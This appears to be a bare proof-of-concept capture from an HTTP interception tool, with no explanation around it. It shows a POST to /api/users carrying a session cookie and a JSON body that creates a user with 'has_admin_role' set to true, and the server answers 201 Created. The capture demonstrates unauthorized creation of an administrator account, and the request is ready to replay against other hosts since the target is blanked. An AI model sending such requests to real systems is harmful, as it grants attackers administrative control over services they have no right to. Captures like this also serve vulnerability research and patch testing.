 Send Cancel < > Target: http://
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /api/users HTTP/1.1
2 Host:
3 Content-Length: 141
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://
7 Content-Type: application/json
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, lik
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
10 Referer: http:///api/users
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
13 Cookie: sid=cd225433232457f34474a75374c85df6
14 Connection: close
15
16 {
"username":"PeiQi",
"email":"PeiQi@qq.com",
"realname":"PeiQi",
"password":"PeiQiPeiQi",
"comment":"1",
"has_admin_role":true,
"t0f9phmw4j":"="
}
17
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 201 Created
2 Server: nginx
3 Date: Wed, 17 Mar 2021 12:44:50 GMT
4 Content-Type: text/plain; charset=utf-8
5 Content-Length: 0
6 Connection: close
7 Location: /api/users/46
8
9